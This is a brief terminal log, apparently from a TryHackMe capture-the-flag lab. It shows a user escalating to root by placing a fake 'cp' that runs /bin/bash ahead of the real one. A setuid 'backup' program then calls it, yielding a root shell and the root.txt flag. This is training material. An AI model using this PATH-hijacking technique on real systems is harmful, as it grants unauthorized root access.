 archangel@ubuntu:~/secret$ echo "/bin/bash" > cp
echo "/bin/bash" > cp
archangel@ubuntu:~/secret$ chmod +x cp
chmod +x cp
archangel@ubuntu:~/secret$ ./backup
./backup
root@ubuntu:~/secret# whoami; id
whoami; id
root
uid=0(root) gid=0(root) groups=0(root),1001(archangel)
root@ubuntu:~/secret# cd /root
cd /root
root@ubuntu:/root# ls
ls
root.txt
root@ubuntu:/root# cat root.txt
cat root.txt
thm{}
root@ubuntu:/root#